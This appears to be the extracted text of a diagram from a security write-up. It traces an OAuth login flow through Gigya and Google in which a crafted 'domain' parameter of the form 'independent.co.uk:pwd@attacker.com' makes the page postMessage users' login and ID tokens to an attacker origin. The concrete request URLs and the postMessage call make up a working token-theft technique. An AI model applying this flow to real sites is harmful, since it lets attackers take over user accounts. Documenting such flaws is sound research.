 Primary Window
https://attacker.com
window.open()
Popup Window
https://socialize.us1.gigya.com/socialize.login
?x_provider=googleplus
&client_id=[...]
&redirect_uri=/GS/AfterLogin.aspx
&response_type=server_token
&domain=https://www.independent.co.uk:pwd@attacker.com
Redirect
Popup Window
https://accounts.google.com/o/oauth2/v2/auth
?response_type=code
&client_id=[...].apps.googleusercontent.com
&redirect_uri=https://socialize.gigya.com/GS/GSLogin.aspx
&state=[RANDOM]
Redirect
https://socialize.gigya.com/GS/GSLogin.aspx
?code=[...]&state=[RANDOM]
postMessage
window.opener.postMessage(
"login_token=[...]&id_token=[...]",
"https://www.independent.co.uk:pwd@attacker.com"
);